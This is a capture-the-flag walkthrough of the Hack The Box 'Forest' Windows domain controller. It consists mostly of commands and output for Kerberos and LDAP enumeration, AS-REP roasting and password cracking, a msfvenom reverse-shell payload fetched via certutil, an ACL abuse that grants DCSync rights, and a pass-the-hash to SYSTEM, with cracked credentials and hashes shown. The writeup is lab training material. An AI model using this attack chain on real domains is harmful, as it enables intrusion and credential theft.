Table of contents
Open Table of contents
Info
CTF URL: https://app.hackthebox.com/machines/212
IP: 10.10.10.161
Difficulty: Easy
Reconaisance
NMAP
sudo nmap -p- 10.10.10.161 -sS -sV -sC --min-rate 10000
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-30 16:21:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49704/tcp open msrpc Microsoft Windows RPC
49963/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-07-30T16:22:23
|_ start_date: 2024-07-30T15:23:26
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-07-30T09:22:27-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h25m46s, deviation: 4h02m32s, median: 5m44s
- Domain name
htb.local
- FQDN
FOREST.htb.local
Enum (Users, Groups, Domain)
Kerbrute
git clone https://github.com/ropnop/kerbrute.git
cd kerbrute
go build
wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Usernames/xato-net-10-million-usernames.txt
./kerbrute userenum xato-net-10-million-usernames.txt --dc 10.10.10.161 -d htb.local
then convert into good username list using my custom script kerbrute2userlist.sh:
#!/bin/bash
LOG_FILE=$1
USERNAMES_WITH_DOMAIN="$1.users@.txt"
USERNAMES_WITHOUT_DOMAIN="$1.users.txt"
awk -F': +' '{print $2}' "$LOG_FILE" | tr '[:upper:]' '[:lower:]' | sort -u > "$USERNAMES_WITH_DOMAIN"
awk -F'@' '{print $1}' "$USERNAMES_WITH_DOMAIN" | sort -u > "$USERNAMES_WITHOUT_DOMAIN"
echo "Usernames with domain saved to $USERNAMES_WITH_DOMAIN"
echo "Usernames without domain saved to $USERNAMES_WITHOUT_DOMAIN"
bash kerbrute2userlist.sh k.res
k.res.users@.txt
administrator@htb.local
andy@htb.local
forest@htb.local
lucinda@htb.local
mark@htb.local
santi@htb.local
sebastien@htb.local
k.res.users.txt
administrator
andy
forest
lucinda
mark
santi
sebastien
rpcclient
rpcclient -U "" -N 10.10.10.161
users
enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
...
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
groups
enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]
domain info
querydominfo
Domain: HTB
Server:
Comment:
Total Users: 105
Total Groups: 0
Total Aliases: 0
Sequence No: 1
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
password length info
getdompwinfo
min_password_length: 7
password_properties: 0x00000000
enum4linux
enum4linux 10.10.10.161
Domain SID
Domain Name: HTB
Domain Sid: S-1-5-21-3072663084-364016917-1341370565
ldap
ldapsearch -x -LLL -H ldap://10.10.10.161 -b "dc=htb,dc=local"
# a lot of info
ldapsearch -x -LLL -H ldap://10.10.10.161 -b "dc=htb,dc=local" -s sub "*" | grep sAMAccountName
# accounts
ldapsearch -x -LLL -H ldap://10.10.10.161 -b "dc=htb,dc=local" -s sub "*" | grep -i 'dn:'
# accounts
...
dn: CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
...
Find Asreproastables
impacket-GetNPUsers htb.local/svc-alfresco -no-pass
# TGT FOUND!
echo '$krb5asrep$23$svc-alfresco@HTB.LOCAL:c9d01f30a6b488d89a90bba4a020fc09$940dff564992c84d05cedebe632f6a2adc4ebf14be21f0f67178fa402bb18f36b1789f6c70857f242aa047f818b32a5096683d4ed25073da3b16382029a2a7ae779d0b4bd5223f8491514436ed35f1517c4a748a3896ca217f3b0216f2d22280930f248dda0fafd5b5a65a3d759436af3c9a52e629cca1e436606e4b5fb428727b8677784f3b832a75c61ea46e4c494c23e59f6e85e8dffd2c3cde55cd11702e566af297a428dfe8c6cc74373e2e519c7344e2d4a404f91bfdcf4b229f59d0e3781069af7c69da4f3dbd4ee76ab24ef1b2a51c1c204382a2c3e56c0003f7eb8a78591d10446f' > hash
hashcat -m 18200 -a 0 hash /usr/share/wordlists/rockyou.txt --force
# s3rvice
Domain User
Check
svc-alfresco:s3rvice
crackmapexec smb 10.10.10.161 -u svc-alfresco -p s3rvice
# check
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
# it works
Shares
crackmapexec smb 10.10.10.161 -u svc-alfresco -p s3rvice --shares
# result
SMB 10.10.10.161 445 FOREST Share Permissions Remark
SMB 10.10.10.161 445 FOREST ----- ----------- ------
SMB 10.10.10.161 445 FOREST ADMIN$ Remote Admin
SMB 10.10.10.161 445 FOREST C$ Default share
SMB 10.10.10.161 445 FOREST IPC$ Remote IPC
SMB 10.10.10.161 445 FOREST NETLOGON READ Logon server share
SMB 10.10.10.161 445 FOREST SYSVOL READ Logon server share
smbclient \\\\10.10.10.161\\SYSVOL -U 'svc-alfresco%s3rvice'
smbclient \\\\10.10.10.161\\NETLOGON -U 'svc-alfresco%s3rvice'
Did not found anything interesting
Winrm
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
# gives a shell
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cat ../Desktop/user.txt
23723491eb57f4d07407270eb653c504
get meterpreter
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.70 LPORT=443 -f exe > 2meterpreter.exe
# transfer
## on kali
python3 -m http.server 8080
## on windows
certutil -split -urlcache -f http://10.10.14.70:8080/2meterpreter.exe
ACL
Bloudhound Preparation
sudo apt update && sudo apt install -y bloodhound
sudo neo4j console
# username: neo4j
# password: neo4j
# open Bloudhound
# upload SharpHound.exe onto Windows
wget https://github.com/BloodHoundAD/SharpHound/releases/download/v2.5.3/SharpHound-v2.5.3.zip
# execute
./SharpHound.exe
# download the zip
meterpreter > download 20240730220131_BloodHound.zip
upload zip file into Bloudhound
Graph
-
Mark
svc-alfrescoas owned -
Check Groups the user is nested in

-
the user is in
Account Operatorsgroup -
if we check shortest paths, we can find that Exchange Windows Permissions has WriteDACL permissions over the HTB.LOCAL domain

-
We can add ourselves to
Exchange Windows Permissionsgroup
Abuse ACL
# create a user
net user someuser someuser /add
# add to group
net group 'Exchange Windows Permissions' someuser /add
# add to group for remote accessing with the user
net localgroup 'Remote Management Users' someuser /add
net localgroup 'Remote Desktop Users' someuser /add
# then connect
evil-winrm -i 10.10.10.161 -u someuser -p someuser
What we gonna do?
 Let’s give rights for DCSync
Let’s give rights for DCSync
# do the following as someuser
$User = "someuser"
$DomainDN = (Get-ADDomain).DistinguishedName
dsacls.exe $DomainDN /G $User`:CA;"Replicating Directory Changes"
dsacls.exe $DomainDN /G $User`:CA;"Replicating Directory Changes All"
impacket-secretsdump htb.local/someuser:someuser@10.10.10.161 -just-dc
# got the hash
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
# pass the hash
impacket-psexec htb.local/administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
C:\Windows\system32> whoami
nt authority\system
C:\Users\Administrator\Desktop> type root.txt
59fc8cf7ac8189eaef6133361a74de78
